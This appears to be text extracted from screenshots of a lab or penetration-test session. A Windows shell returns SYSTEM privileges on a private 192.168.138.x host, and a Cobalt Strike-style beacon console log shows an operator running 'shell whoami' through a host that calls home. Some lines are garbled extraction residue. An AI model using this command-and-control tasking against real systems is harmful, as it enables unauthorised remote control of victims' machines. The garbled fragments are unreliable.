 C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ���������:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.138.138
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.138.2
Tunnel adapter isatap.{5DA77015-3E63-40D5-B6A8-79A1FAA97F6D}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Windows\system32>^[^A
KA
"the
Event Log X Listeners X Beacon 192.168.138.136@1600 X Beacon
[10/10 00:42:41] beacon> shell whoami
[10/10 00:42:41] [*] Tasked beacon to run: whoami
[10/10 00:42:41] [+] host called home, sent: 37 bytes
[10/10 00:42:41] [+] received output:
nt authority\system
[10/10 04:59:15] beacon> shell whoami
[10/10 04:59:15] [*] Tasked beacon to run: whoami
[10/10 04:59:15] [+] host called home, sent: 37 bytes
[10/10 04:59:15] [+] received output:
SYSTEM * | 1972 - x86 | Parent 1600
beacon>